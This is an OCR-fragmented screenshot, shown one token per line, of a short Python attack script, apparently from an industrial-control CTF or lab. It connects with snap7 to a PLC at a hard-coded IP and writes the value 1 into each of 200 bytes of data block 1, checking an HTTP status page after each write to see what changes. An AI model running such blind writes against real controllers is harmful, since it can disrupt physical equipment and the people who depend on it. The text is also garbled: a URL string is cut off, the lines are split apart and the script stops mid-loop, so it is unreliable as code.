
import
client 
=
 snap7
.
client
.
Client
(
)
client
.
connect
(
'154.57.164.65'
,
0
,
1
,
30088
)
def
get_status
(
)
:
with
 urllib
.
request
.
urlopen
(
'http://154.57.164.65:3257
return
 json
.
loads
(
resp
.
read
(
)
)
baseline 
=
 get_status
(
)
for
 byte_offset 
in
range
(
200
)
:
# Write 1 to this byte
    data 
=
bytearray
(
1
)
    data
[
0
]
=
1
    client
.
db_write
(
1
,
 byte_offset
,
 data
)
    time
.
sleep
(
0.5
)
    current 
=
 get_status
(
)
# Compare with baseline